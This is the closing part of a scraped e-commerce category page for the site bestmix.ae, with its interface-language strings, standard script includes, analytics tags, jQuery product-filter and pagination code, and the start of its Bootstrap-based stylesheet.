Name","lang227":"Service Center","lang228":"Contact Now","lang229":"Follow Us","lang238":"Shop Name","lang239":"Owner Name","lang240":"Shop Number","lang241":"Shop Address","lang242":"Registration Number","lang243":"Message","lang21":"Footer Links","lang22":"Home","lang23":"Contact Us","lang24":"Recent Post","add_cart":"Successfully Added To Cart","already_cart":"Already Added To Cart","out_stock":"Out Of Stock","add_wish":"Successfully Added To Wishlist","already_wish":"Already Added To Wishlist","wish_remove":"Successfully Removed From The Wishlist","add_compare":"Successfully Added To Compare","already_compare":"Already Added To Compare","compare_remove":"Successfully Removed From The Compare","color_change":"Successfully Changed The Color","coupon_found":"Coupon Found","no_coupon":"No Coupon Found","already_coupon":"Coupon Already Applied","email_not_found":"Email Not Found","something_wrong":"Oops Something Goes Wrong !!","message_sent":"Message Sent !!","order_title":"THANK YOU FOR YOUR PURCHASE.","order_text":"We'll email you an order confirmation with details and tracking info.","subscribe_success":"You have subscribed successfully.","subscribe_error":"This email has already been taken.","lang741":"Enter Your Email Address","lang742":"SUBSCRIBE","lang427":"404","lang428":"Oops! You're lost...","lang429":"The page you are looking for might have been moved, renamed, or might never existed.","lang430":"Back Home","lang200":"Dashboard","lang230":"Vendor Panel","lang201":"Purchased Items","lang202":"Affiliate Code","lang203":"Withdraw","lang231":"Favorite Sellers","lang232":"Messages","lang204":"Tickets","lang250":"Disputes","lang205":"Edit Profile","lang206":"Reset Password","lang207":"Logout","lang233":"Start Selling","lang237":"Pricing Plans","lang208":"Account Information","lang209":"Email","lang210":"Phone","lang211":"Fax","lang212":"City","lang213":"Zip","lang214":"Address","lang215":"Affiliate Bonus","lang808":"Recent Orders","lang809":"Total Orders","lang810":"Pending Orders","lang811":"All Time","lang812":"My Balance","lang277":"Purchased Items","lang278":"#Order","lang279":"Date","lang280":"Order Total","lang281":"Order Status","lang282":"View","lang283":"VIEW ORDER","lang284":"My Order Details","lang285":"Order#","lang286":"Print","lang301":"Order Date","lang287":"Billing Address","lang288":"Name:","lang289":"Email:","lang290":"Phone:","lang291":"Address:","lang292":"Payment Information","lang293":"Paid Amount:","lang294":"Payment Method:","lang295":"Charge ID:","lang296":"Transaction ID:","lang297":"Edit Transaction ID","lang298":"Cancel","lang299":"Enter Transaction ID & Press Enter","lang300":"Submit","lang302":"Shipping Address","lang303":"PickUp Location","lang304":"Address:","lang305":"Shipping Method","lang306":"Ship To Address","lang307":"Pick Up","lang308":"Ordered Products:","lang309":"ID#","lang310":"Name","lang311":"Quantity","lang312":"Size","lang313":"Color","lang314":"Price","lang315":"Total","lang316":"Download","lang317":"View License","lang318":"Back","lang319":"License Key","lang320":"The Licenes Key is :","lang321":"Close","lang322":"Affiliate Informations","lang323":"Your Affilate Link *","lang324":"This is your affilate link just copy the link and paste anywhere you want.","lang325":"Affiliate Banner *","lang326":"This is your affilate banner Preview.","lang327":"Affiliate Banner HTML Code *","lang328":"This is your affilate banner html code just copy the code and paste anywhere you want.","lang329":"My Withdraws","lang330":"Withdraw Now","lang331":"Withdraw Date","lang332":"Method","lang333":"Account","lang334":"Amount","lang335":"Status","lang336":"Withdraw Now","lang337":"Back","lang338":"Withdraw Method","lang339":"Select Withdraw Method","lang340":"Paypal","lang341":"Skrill","lang342":"Payoneer","lang343":"Bank","lang344":"Withdraw Amount","lang345":"Enter Account Email","lang346":"Enter IBAN\/Account No","lang347":"Enter Account Name","lang348":"Enter Address","lang349":"Enter Swift Code","lang350":"Additional Reference(Optional)","lang351":"Withdraw Fee","lang352":"and","lang353":"will deduct from your account.","lang354":"Withdraw","lang355":"Current Balance","lang772":"Order Tracking","lang773":"Get Tracking Code","lang774":"View Tracking","lang775":"No Order Found","lang252":"Favorite Sellers","lang253":"Shop Name","lang254":"Owner Name","lang255":"Address","lang256":"Actions","lang257":"Confirm Delete","lang258":"You are about to delete this Seller.","lang259":"Do you want to proceed?","lang260":"Cancel","lang261":"Delete","lang356":"Messages","lang357":"Compose Message","lang358":"Name","lang359":"Message","lang360":"Sent","lang361":"Action","lang362":"Send Message","lang363":"Email","lang364":"Subject","lang365":"Your Message","lang366":"Send Message","lang367":"Confirm Delete","lang368":"You are about to delete this Conversation.","lang369":"Do you want to proceed?","lang370":"Cancel","lang371":"Delete","lang372":"Conversation with","lang373":"Back","lang374":"Message","lang375":"Add Reply","lang376":"Tickets","lang377":"Add Ticket","lang378":"Disputes","lang379":"Add Dispute","lang380":"Subject","lang381":"Message","lang382":"Time","lang383":"Action","lang384":"Add Ticket","lang385":"Add Dispute","lang386":"Order Number","lang387":"Subject","lang388":"Your Message","lang389":"Send","lang390":"Confirm Delete","lang391":"You are about to delete this Ticket.","lang392":"You are about to delete this Dispute.","lang393":"Do you want to proceed?","lang394":"Cancel","lang395":"Delete","lang396":"Order Number:","lang397":"Subject:","lang398":"Back","lang399":"Admin","lang400":"Message","lang401":"Add Reply","lang262":"Edit Profile","lang263":"Upload","lang264":"User Name","lang265":"Email Address","lang266":"Phone Number","lang267":"Fax","lang268":"City","lang269":"Zip","lang270":"Address","lang271":"Save","lang272":"Reset Password","lang273":"Current Password","lang274":"New Password","lang275":"Re-Type New Password","lang276":"Submit","lang402":"Free","lang403":"Day(s)","lang404":"Current Plan","lang405":"Expired on:","lang406":"Ends on:","lang407":"Renew","lang408":"Get Started","lang409":"Package Details","lang410":"Back","lang411":"Plan:","lang412":"Price:","lang413":"Durations:","lang414":"Product(s) Allowed:","lang415":"Note:","lang416":"Your Previous Plan will be deactivated!","lang417":"(Optional)","lang418":"Select Payment Method","lang419":"Select an option","lang420":"Paypal","lang421":"Stripe","lang422":"Card","lang423":"Cvv","lang424":"Month","lang425":"Year","lang426":"Submit","lang517":"(In Any Language)","lang518":"ADD NEW","lang519":"EDIT","lang431":"Welcome!","lang432":"Visit Store","lang433":"User Panel","lang434":"Edit Profile","lang435":"Logout","lang436":"New Order(s).","lang437":"Clear All","lang438":"You Have a new order.","lang439":"No New Notifications.","lang440":"Visit Store","lang441":"Dashbord","lang442":"Orders","lang443":"All Orders","lang444":"Products","lang445":"Add New Product","lang446":"All Products","lang785":"Product Catalogs","lang447":"Affiliate Products","lang448":"Add Affiliate Product","lang449":"All Affiliate Products","lang450":"Bulk Product Upload","lang451":"Withdraws","lang452":"Settings","lang453":"Services","lang454":"Banner","lang455":"Shipping Cost","lang456":"Social Links","lang784":"Verify Account","lang457":"Shop Name","lang458":"Owner Name","lang459":"Shop Number","lang460":"Shop Address","lang461":"Registration Number","lang462":"(Optional)","lang463":"Shop Details","lang464":"Save","lang786":"Vendor Verification","lang787":"Details","lang788":"Enter Verification Details","lang789":"Attachment","lang792":"(Maximum Size is: 10MB)","lang790":"Add More Attachment","lang791":"Submit","lang803":"Verify Now","lang804":"Your Documents Submitted Successfully.","lang465":"Orders Pending!","lang466":"Orders Procsessing!","lang467":"Orders Completed!","lang468":"Total Products!","lang469":"Total Item Sold!","lang470":"Total Earnings!","lang471":"View All","lang534":"Order Number","lang535":"Total Qty","lang536":"Total Cost","lang537":"Payment Method","lang538":"Actions","lang539":"Details","lang540":"Pending","lang541":"Processing","lang542":"Completed","lang543":"Declined","lang544":"Update Status","lang545":"You are about to update the Order's Status.","lang546":"Do you want to proceed?","lang547":"Cancel","lang548":"Proceed","lang549":"Order Details","lang795":"Payment Method","lang796":"Charge ID","lang797":"Transaction ID","lang798":"Payment Status","lang799":"Unpaid","lang800":"Paid","lang801":"Order Note","lang550":"Back","lang551":"Order ID","lang552":"Total Product","lang553":"Total Cost","lang554":"Ordered Date","lang555":"View Invoice","lang556":"Billing Details","lang557":"Customer Name","lang558":"Email","lang559":"Phone","lang560":"Address","lang561":"Country","lang562":"City","lang563":"Postal Code","lang564":"Shipping Details","lang565":"Pickup Location","lang566":"Products Ordered","lang567":"Product ID#","lang568":"Shop Name","lang569":"Status","lang570":"Product Title","lang571":"Quantity","lang572":"Size","lang573":"Color","lang574":"Total Price","lang575":"Vendor Removed","lang576":"Send Email","lang577":"License Key","lang578":"The Licenes Key is","lang579":"Enter New License Key","lang580":"Close","lang584":"Cancel","lang585":"Save License","lang583":"Email Address","lang581":"Subject","lang582":"Your Message","lang586":"Order Invoice","lang587":"Billing Address","lang588":"Invoice Number","lang589":"Order Date","lang590":"Order ID","lang591":"Product","lang592":"Size","lang593":"Color","lang594":"Price","lang595":"Qty","lang596":"Packaging Cost","lang597":"Subtotal","lang598":"Shipping Cost","lang599":"TAX","lang600":"Total","lang601":"Order Details","lang602":"Shipping Method","lang603":"Pick Up","lang604":"Ship To Address","lang605":"Payment Method","lang606":"Shipping Address","lang607":"Print Invoice","lang608":"Name","lang793":"Product Sku","lang794":"Enter Product Sku","lang609":"Type","lang610":"Price","lang611":"Status","lang612":"Actions","lang713":"Activated","lang714":"Deactivated","lang715":"Edit","lang716":"View Gallery","lang613":"Close","lang614":"Confirm Delete","lang615":"You are about to delete this Product.","lang616":"Do you want to proceed?","lang617":"Cancel","lang618":"Delete","lang619":"Image Gallery","lang620":"Upload File","lang621":"Done","lang622":"You can upload multiple Images.","lang623":"Add New Product","lang624":"No Images Found.","lang625":"Product Types","lang626":"Physical","lang627":"Digital","lang628":"License","lang629":"Physical Product","lang630":"Digital Product","lang631":"License Product","lang632":"Product Name","lang633":"Allow Product Condition","lang634":"Product Condition","lang635":"New","lang636":"Used","lang637":"Category","lang691":"Select Category","lang638":"Sub Category","lang639":"Select Sub Category","lang640":"Child Category","lang641":"Select Child Category","lang642":"Feature Image","lang643":"Upload Image Here","lang644":"Product Gallery Images","lang645":"Set Gallery","lang646":"Allow Estimated Shipping Time","lang647":"Product Estimated Shipping Time","lang648":"Allow Product Sizes","lang649":"Size Name","lang650":"(eg. S,M,L,XL,XXL,3XL,4XL)","lang651":"Size Qty","lang652":"(Number of quantity of this size)","lang653":"Size Price","lang654":"(This price will be added with base price)","lang655":"Add More Size","lang656":"Allow Product Colors","lang657":"Product Colors","lang658":"(Choose Your Favorite Colors)","lang659":"Add More Color","lang660":"Allow Product Whole Sell","lang661":"Enter Quantity","lang662":"Enter Discount Percentage","lang663":"Add More Field","lang664":"Product Current Price","lang665":"In","lang666":"e.g 20","lang667":"Product Previous Price","lang668":"(Optional)","lang669":"Product Stock","lang670":"(Leave Empty will Show Always Available)","lang671":"Allow Product Measurement","lang672":"Product Measurement","lang673":"None","lang674":"Gram","lang675":"Kilogram","lang676":"Litre","lang677":"Pound","lang678":"Custom","lang679":"Enter Unit","lang680":"Product Description","lang681":"Product Buy\/Return Policy","lang682":"Youtube Video URL","lang683":"Allow Product SEO","lang684":"Meta Tags","lang685":"Meta Description","lang686":"Feature Tags","lang687":"Enter Your Keyword","lang688":"Add More Field","lang689":"Tags","lang690":"Create Product","lang692":"Select Upload Type","lang693":"Upload By File","lang694":"Upload By Link","lang695":"Select File","lang696":"Link","lang697":"Product License","lang698":"License Key","lang699":"License Quantity","lang700":"Add More Field","lang701":"Product Platform","lang702":"Product Region","lang703":"License Type","lang704":"Edit Product","lang705":"Edit","lang706":"Save","lang707":"Product Affiliate Link","lang708":"(External Link)","lang709":"Feature Image Source","lang710":"File","lang711":"Link","lang712":"Feature Image Link","lang805":"Prefered Size: (800x800) or Square Size.","lang806":"Image height and width must be 600 x 600.","lang807":"Image must have square size.","lang531":"Download Sample CSV","lang532":"Upload a File","lang533":"Start Import","lang472":"My Withdraws","lang473":"Withdraw Now","lang474":"Withdraw Date","lang475":"Method","lang476":"Account","lang477":"Amount","lang478":"Status","lang479":"Withdraw Now","lang480":"Back","lang481":"Withdraw Method","lang482":"Select Withdraw Method","lang483":"Paypal","lang484":"Skrill","lang485":"Payoneer","lang486":"Bank","lang487":"Withdraw Amount","lang488":"Enter Account Email","lang489":"Enter IBAN\/Account No","lang490":"Enter Account Name","lang491":"Enter Address","lang492":"Enter Swift Code","lang493":"Additional Reference(Optional)","lang494":"Withdraw Fee","lang495":"and","lang496":"will deduct from your account.","lang497":"Withdraw","lang498":"Current Balance","lang499":"SERVICE","lang500":"Featured Image","lang501":"Title","lang502":"Actions","lang717":"Edit","lang503":"Close","lang504":"Confirm Delete","lang505":"You are about to delete this Service.","lang506":"Do you want to proceed?","lang507":"Cancel","lang508":"Delete","lang509":"Add New Service","lang510":"Title","lang511":"Current Featured Image","lang512":"Upload Image","lang513":"Prefered Size: (600x600) or Square Sized Image","lang514":"Description","lang515":"Create Service","lang516":"Save","lang718":"SHIPPING METHOD","lang719":"Shipping Methods","lang720":"PACKAGING","lang721":"Packagings","lang722":"Title","lang723":"Price","lang724":"Actions","lang725":"Edit","lang726":"Close","lang734":"Confirm Delete","lang727":"You are about to delete this Shipping Method.","lang728":"You are about to delete this Packaging.","lang729":"Do you want to proceed?","lang730":"Cancel","lang731":"Delete","lang732":"Add New Shipping Method","lang733":"Add New Packaging","lang735":"Title","lang736":"Subtitle","lang737":"Duration","lang738":"Price","lang739":"Create","lang740":"Save","lang520":"Current Banner","lang521":"Prefered Size: (1920x220) Image","lang522":"Upload Banner","lang523":"Save","lang524":"Shipping Cost","lang525":"Save","lang526":"Facebook","lang527":"Google Plus","lang528":"Twitter","lang529":"Linkedin","lang530":"Save","lang815":"Jobs","lang816":"Apply Now","lang817":"Job Details","lang814":"Branches","lang813":"Click here to open the map","lang818":"Job Code"};
      </script>
      <!-- jquery -->
      
      <script src="https://www.bestmix.ae/assets/front/js/jquery.js"></script>
      <script src="https://www.bestmix.ae/assets/front/js/vue.js"></script>
      <script src="https://www.bestmix.ae/assets/front/jquery-ui/jquery-ui.min.js"></script>
      <!-- popper -->
      <script src="https://www.bestmix.ae/assets/front/js/popper.min.js"></script>
      <!-- bootstrap -->
      <script src="https://www.bestmix.ae/assets/front/js/bootstrap.min.js"></script>
      <!-- plugin js-->
      <script src="https://www.bestmix.ae/assets/front/js/plugin.js"></script>
      <script src="https://www.bestmix.ae/assets/front/js/xzoom.min.js"></script>
      <script src="https://www.bestmix.ae/assets/front/js/jquery.hammer.min.js"></script>
      <script src="https://www.bestmix.ae/assets/front/js/setup.js"></script>
      <script src="https://www.bestmix.ae/assets/front/js/toastr.js"></script>
      <!-- main -->
      <script src="https://www.bestmix.ae/assets/front/js/main.js"></script>
      <!-- custom -->
      <script src="https://www.bestmix.ae/assets/front/js/custom.js"></script>
      <!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-81141119-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-81141119-1');
</script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-HCRTTHVBBR"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-HCRTTHVBBR');
</script>
<!-- Global site tag (gtag.js) - Google Ads: 877657989 -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-877657989"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-877657989');
</script>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-P4WTBW6');</script>
<!-- End Google Tag Manager -->
            
<script>

  $(document).ready(function() {

    // when dynamic attribute changes
    $(".attribute-input, #sortby").on('change', function() {
      $("#ajaxLoader").show();
      filter();
    });

    // when price changed & clicked in search button
    $(".filter-btn").on('click', function(e) {
      e.preventDefault();
      $("#ajaxLoader").show();
      filter();
    });
  });

  function filter() {
    let filterlink = '';

    if ($("#prod_name").val() != '') {
      if (filterlink == '') {
        filterlink += 'https://www.bestmix.ae/category/Nawashif' + '?search='+$("#prod_name").val();
      } else {
        filterlink += '&search='+$("#prod_name").val();
      }
    }

    $(".attribute-input").each(function() {
      if ($(this).is(':checked')) {
        if (filterlink == '') {
          filterlink += 'https://www.bestmix.ae/category/Nawashif' + '?'+$(this).attr('name')+'='+$(this).val();
        } else {
          filterlink += '&'+$(this).attr('name')+'='+$(this).val();
        }
      }
    });

    if ($("#sortby").val() != '') {
      if (filterlink == '') {
        filterlink += 'https://www.bestmix.ae/category/Nawashif' + '?'+$("#sortby").attr('name')+'='+$("#sortby").val();
      } else {
        filterlink += '&'+$("#sortby").attr('name')+'='+$("#sortby").val();
      }
    }

    if ($("#min_price").val() != '') {
      if (filterlink == '') {
        filterlink += 'https://www.bestmix.ae/category/Nawashif' + '?'+$("#min_price").attr('name')+'='+$("#min_price").val();
      } else {
        filterlink += '&'+$("#min_price").attr('name')+'='+$("#min_price").val();
      }
    }

    if ($("#max_price").val() != '') {
      if (filterlink == '') {
        filterlink += 'https://www.bestmix.ae/category/Nawashif' + '?'+$("#max_price").attr('name')+'='+$("#max_price").val();
      } else {
        filterlink += '&'+$("#max_price").attr('name')+'='+$("#max_price").val();
      }
    }

    // console.log(filterlink);
    console.log(encodeURI(filterlink));
    $("#ajaxContent").load(encodeURI(filterlink), function(data) {
      // add query string to pagination
      addToPagination();
      $("#ajaxLoader").fadeOut(1000);
    });
  }

  // append parameters to pagination links
  function addToPagination() {
    // add to attributes in pagination links
    $('ul.pagination li a').each(function() {
      let url = $(this).attr('href');
      let queryString = '?' + url.split('?')[1]; // "?page=1234...."

      let urlParams = new URLSearchParams(queryString);
      let page = urlParams.get('page'); // value of 'page' parameter

      let fullUrl = 'https://www.bestmix.ae/category/Nawashif?page='+page+'&search='+'';

      $(".attribute-input").each(function() {
        if ($(this).is(':checked')) {
          fullUrl += '&'+encodeURI($(this).attr('name'))+'='+encodeURI($(this).val());
        }
      });

      if ($("#sortby").val() != '') {
        fullUrl += '&sort='+encodeURI($("#sortby").val());
      }

      if ($("#min_price").val() != '') {
        fullUrl += '&min='+encodeURI($("#min_price").val());
      }

      if ($("#max_price").val() != '') {
        fullUrl += '&max='+encodeURI($("#max_price").val());
      }

      $(this).attr('href', fullUrl);
    });
  }

  $(document).on('click', '.categori-item-area .pagination li a', function (event) {
    event.preventDefault();
    if ($(this).attr('href') != '#' && $(this).attr('href')) {
      $('#preloader').show();
      $('#ajaxContent').load($(this).attr('href'), function (response, status, xhr) {
        if (status == "success") {
          $('#preloader').fadeOut();
          $("html,body").animate({
            scrollTop: 0
          }, 1);

          addToPagination();
        }
      });
    }
  });

</script>

<script type="text/javascript">

  $(function () {

    $("#slider-range").slider({
      range: true,
      orientation: "horizontal",
      min: 0,
      max: 10000000,
      values: [0, 10000000],
      step: 5,

      slide: function (event, ui) {
        if (ui.values[0] == ui.values[1]) {
          return false;
        }

        $("#min_price").val(ui.values[0]);
        $("#max_price").val(ui.values[1]);
      }
    });

    $("#min_price").val($("#slider-range").slider("values", 0));
    $("#max_price").val($("#slider-range").slider("values", 1));

  });

</script>



   </body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.bestmix.ae/assets/front/css/all.css
body_size: 113230
content:
/*@import url("https://fonts.googleapis.com/css?family=Open+Sans:300,400,600,700,800");*/
@import url('https://fonts.googleapis.com/css2?family=Oxygen&display=swap');
/*!
 * Bootstrap v4.3.1 (https://getbootstrap.com/)
 * Copyright 2011-2019 The Bootstrap Authors
 * Copyright 2011-2019 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 */:root{--blue:#007bff;--indigo:#6610f2;--purple:#6f42c1;--pink:#e83e8c;--red:#dc3545;--orange:#fd7e14;--yellow:#ffc107;--green:#28a745;--teal:#20c997;--cyan:#17a2b8;--white:#fff;--gray:#6c757d;--gray-dark:#343a40;--primary:#007bff;--secondary:#6c757d;--success:#28a745;--info:#17a2b8;--warning:#ffc107;--danger:#dc3545;--light:#f8f9fa;--dark:#343a40;--breakpoint-xs:0;--breakpoint-sm:576px;--breakpoint-md:768px;--breakpoint-lg:992px;--breakpoint-xl:1200px;--font-family-sans-serif:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,"Noto Sans",sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";--font-family-monospace:SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace}*,::after,::before{box-sizing:border-box}html{font-family:sans-serif;line-height:1.15;-webkit-text-size-adjust:100%;-webkit-tap-highlight-color:transparent}article,aside,figcaption,figure,footer,header,hgroup,main,nav,section{display:block}body{margin:0;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,"Noto Sans",sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";font-size:1rem;font-weight:400;line-height:1.5;color:#212529;text-align:left;background-color:#fff}[tabindex="-1"]:focus{outline:0!important}hr{box-sizing:content-box;height:0;overflow:visible}h1,h2,h3,h4,h5,h6{margin-top:0;margin-bottom:.5rem}p{margin-top:0;margin-bottom:1rem}abbr[data-original-title],abbr[title]{text-decoration:underline;-webkit-text-decoration:underline dotted;text-decoration:underline dotted;cursor:help;border-bottom:0;-webkit-text-decoration-skip-ink:none;text-decoration-skip-ink:none}address{margin-bottom:1rem;font-style:normal;line-height:inherit}dl,ol,ul{margin-top:0;margin-bottom:1rem}ol ol,ol ul,ul ol,ul ul{margin-bottom:0}dt{font-weight:700}dd{margin-bottom:.5rem;margin-left:0}blockquote{margin:0 0 1rem}b,strong{font-weight:bolder}small{font-size:80%}sub,sup{position:relative;font-size:75%;line-height:0;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}a{color:#007bff;text-decoration:none;background-color:transparent}a:hover{color:#0056b3;text-decoration:underline}a:not([href]):not([tabindex]){color:inherit;text-decoration:none}a:not([href]):not([tabindex]):focus,a:not([href]):not([tabindex]):hover{color:inherit;text-decoration:none}a:not([href]):not([tabindex]):focus{outline:0}code,kbd,pre,samp{font-family:SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace;font-size:1em}pre{margin-top:0;margin-bottom:1rem;overflow:auto}figure{margin:0 0 1rem}img{vertical-align:middle;border-style:none}svg{overflow:hidden;vertical-align:middle}table{border-collapse:collapse}caption{padding-top:.75rem;padding-bottom:.75rem;color:#6c757d;text-align:left;caption-side:bottom}th{text-align:inherit}label{display:inline-block;margin-bottom:.5rem}button{border-radius:0}button:focus{outline:1px dotted;outline:5px auto -webkit-focus-ring-color}button,input,optgroup,select,textarea{margin:0;font-family:inherit;font-size:inherit;line-height:inherit}button,input{overflow:visible}button,select{text-transform:none}select{word-wrap:normal}[type=button],[type=reset],[type=submit],button{-webkit-appearance:button}[type=button]:not(:disabled),[type=reset]:not(:disabled),[type=submit]:not(:disabled),button:not(:disabled){cursor:pointer}[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner,button::-moz-focus-inner{padding:0;border-style:none}input[type=checkbox],input[type=radio]{box-sizing:border-box;padding:0}input[type=date],input[type=datetime-local],input[type=month],input[type=time]{-webkit-appearance:listbox}textarea{overflow:auto;resize:vertical}fieldset{min-width:0;padding:0;margin:0;border:0}legend{display:block;width:100%;max-width:100%;padding:0;margin-bottom:.5rem;font-size:1.5rem;line-height:inherit;color:inherit;white-space:normal}progress{vertical-align:baseline}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}[type=search]{outline-offset:-2px;-webkit-appearance:none}[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{font:inherit;-webkit-appearance:button}output{display:inline-block}summary{display:list-item;cursor:pointer}template{display:none}[hidden]{display:none!important}.h1,.h2,.h3,.h4,.h5,.h6,h1,h2,h3,h4,h5,h6{margin-bottom:.5rem;font-weight:500;line-height:1.2}.h1,h1{font-size:2.5rem}.h2,h2{font-size:2rem}.h3,h3{font-size:1.75rem}.h4,h4{font-size:1.5rem}.h5,h5{font-size:1.25rem}.h6,h6{font-size:1rem}.lead{font-size:1.25rem;font-weight:300}.display-1{font-size:6rem;font-weight:300;line-height:1.2}.display-2{font-size:5.5rem;font-weight:300;line-height:1.2}.display-3{font-size:4.5rem;font-weight:300;line-height:1.2}.display-4{font-size:3.5rem;font-weight:300;line-height:1.2}hr{margin-top:1rem;margin-bottom:1rem;border:0;border-top:1px solid rgba(0,0,0,.1)}.small,small{font-size:80%;font-weight:400}.mark,mark{padding:.2em;background-color:#fcf8e3}.list-unstyled{padding-left:0;list-style:none}.list-inline{padding-left:0;list-style:none}.list-inline-item{display:inline-block}.list-inline-item:not(:last-child){margin-right:.5rem}.initialism{font-size:90%;text-transform:uppercase}.blockquote{margin-bottom:1rem;font-size:1.25rem}.blockquote-footer{display:block;font-size:80%;color:#6c757d}.blockquote-footer::before{content:"\2014\00A0"}.img-fluid{max-width:100%;height:auto}.img-thumbnail{padding:.25rem;background-color:#fff;border:1px solid #dee2e6;border-radius:.25rem;max-width:100%;height:auto}.figure{display:inline-block}.figure-img{margin-bottom:.5rem;line-height:1}.figure-caption{font-size:90%;color:#6c757d}code{font-size:87.5%;color:#e83e8c;word-break:break-word}a>code{color:inherit}kbd{padding:.2rem .4rem;font-size:87.5%;color:#fff;background-color:#212529;border-radius:.2rem}kbd kbd{padding:0;font-size:100%;font-weight:700}pre{display:block;font-size:87.5%;color:#212529}pre code{font-size:inherit;color:inherit;word-break:normal}.pre-scrollable{max-height:340px;overflow-y:scroll}.container{width:100%;padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}@media (min-width:576px){.container{max-width:540px}}@media (min-width:768px){.container{max-width:720px}}@media (min-width:992px){.container{max-width:960px}}@media (min-width:1200px){.container{max-width:1140px}}.container-fluid{width:100%;padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}.row{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-right:-15px;margin-left:-15px}.no-gutters{margin-right:0;margin-left:0}.no-gutters>.col,.no-gutters>[class*=col-]{padding-right:0;padding-left:0}.col,.col-1,.col-10,.col-11,.col-12,.col-2,.col-3,.col-4,.col-5,.col-6,.col-7,.col-8,.col-9,.col-auto,.col-lg,.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-auto,.col-md,.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-auto,.col-sm,.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-auto,.col-xl,.col-xl-1,.col-xl-10,.col-xl-11,.col-xl-12,.col-xl-2,.col-xl-3,.col-xl-4,.col-xl-5,.col-xl-6,.col-xl-7,.col-xl-8,.col-xl-9,.col-xl-auto{position:relative;width:100%;padding-right:15px;padding-left:15px}.col{-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;flex-grow:1;max-width:100%}.col-auto{-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:100%}.col-1{-ms-flex:0 0 8.333333%;flex:0 0 8.333333%;max-width:8.333333%}.col-2{-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}.col-3{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-4{-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.col-5{-ms-flex:0 0 41.666667%;flex:0 0 41.666667%;max-width:41.666667%}.col-6{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-7{-ms-flex:0 0 58.333333%;flex:0 0 58.333333%;max-width:58.333333%}.col-8{-ms-flex:0 0 66.666667%;flex:0 0 66.666667%;max-width:66.666667%}.col-9{-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-10{-ms-flex:0 0 83.333333%;flex:0 0 83.333333%;max-width:83.333333%}.col-11{-ms-flex:0 0 91.666667%;flex:0 0 91.666667%;max-width:91.666667%}.col-12{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.order-first{-ms-flex-order:-1;order:-1}.order-last{-ms-flex-order:13;order:13}.order-0{-ms-flex-order:0;order:0}.order-1{-ms-flex-order:1;order:1}.order-2{-ms-flex-order:2;order:2}.order-3{-ms-flex-order:3;order:3}.order-4{-ms-flex-order:4;order:4}.order-5{-ms-flex-order:5;order:5}.order-6{-ms-flex-order:6;order:6}.order-7{-ms-flex-order:7;order:7}.order-8{-ms-flex-order:8;order:8}.order-9{-ms-flex-order:9;order:9}.order-10{-ms-flex-order:10;order:10}.order-11{-ms-flex-order:11;order:11}.order-12{-ms-flex-order:12;order:12}.offset-1{margin-left:8.333333%}.offset-2{margin-left:16.666667%}.offset-3{margin-left:25%}.offset-4{margin-left:33.333333%}.offset-5{margin-left:41.666667%}.offset-6{margin-left:50%}.offset-7{margin-left:58.333333%}.offset-8{margin-left:66.666667%}.offset-9{margin-left:75%}.offset-10{margin-left:83.333333%}.offset-11{margin-left:91.666667%}@media (min-width:576px){.col-sm{-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;flex-grow:1;max-width:100%}.col-sm-auto{-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:100%}.col-sm-1{-ms-flex:0 0 8.333333%;flex:0 0 